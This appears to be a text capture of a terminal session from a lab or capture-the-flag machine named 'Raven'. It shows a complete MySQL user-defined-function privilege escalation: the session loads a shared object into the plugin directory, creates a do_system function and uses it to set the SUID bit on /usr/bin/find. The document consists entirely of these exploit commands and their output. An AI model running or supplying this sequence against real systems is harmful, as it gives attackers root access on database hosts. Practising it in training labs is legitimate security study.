 mysql> create table func(line blob);
Query OK, 0 rows affected (0.01 sec)
mysql> insert into func values(load_file('/var/www/html/1518.so'));
Query OK, 1 row affected (0.01 sec)
mysql> select * from func into dumpfile '/usr/lib/mysql/plugin/1518.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname '1518.so';
Query OK, 0 rows affected (0.01 sec)
mysql> select * from mysql.func;
+-----------+-----+---------+----------+
| name      | ret | dl      | type     |
+-----------+-----+---------+----------+
| do_system |   2 | 1518.so | function |
+-----------+-----+---------+----------+
1 row in set (0.00 sec)
mysql> select do_system('chmod u+s /usr/bin/find');
+--------------------------------------+
| do_system('chmod u+s /usr/bin/find') |
+--------------------------------------+
|                                    0 |
+--------------------------------------+
1 row in set (0.01 sec)
mysql> quit
Bye
michael@Raven:~$